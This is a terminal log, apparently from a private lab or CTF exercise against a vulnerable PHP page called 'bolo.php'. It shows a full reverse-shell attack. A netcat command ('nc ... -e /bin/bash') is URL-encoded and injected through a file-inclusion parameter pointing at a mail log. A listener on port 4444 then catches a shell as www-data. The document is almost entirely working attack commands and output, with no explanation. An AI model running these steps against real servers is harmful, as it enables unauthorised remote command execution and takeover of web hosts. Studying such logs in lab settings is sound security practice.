 ┌──(Hades㉿192.168.56.110)-[1.5:23.9]~/scripting
└─$ hURL -U 'nc -nv 192.168.56.110 4444 -e /bin/bash' 130 ⨯
Original :: nc -nv 192.168.56.110 4444 -e /bin/bash
URL ENcoded :: nc%20-nv%20192.168.56.110%204444%20-e%20%2Fbin%2Fbash
┌──(Hades㉿192.168.56.110)-[1.5:23.9]~/scripting
└─$ cmd='nc%20-nv%20192.168.56.110%204444%20-e%20%2Fbin%2Fbash'
┌──(Hades㉿192.168.56.110)-[1.5:23.9]~/scripting
└─$ curl -v --silent "http://192.168.56.102/turing-bolo/bolo.php?bolo=/var
/log/mail&cmd=$cmd" 2>&1 | sed -ne '/hades/,$ p' | sed '/hades@/Q' | sed '
s/.*hades //'
┌──(Hades㉿192.168.56.110)-[1.5:23.9]~
└─$ sudo nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [192.168.56.110] from (UNKNOWN) [192.168.56.102] 39026
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)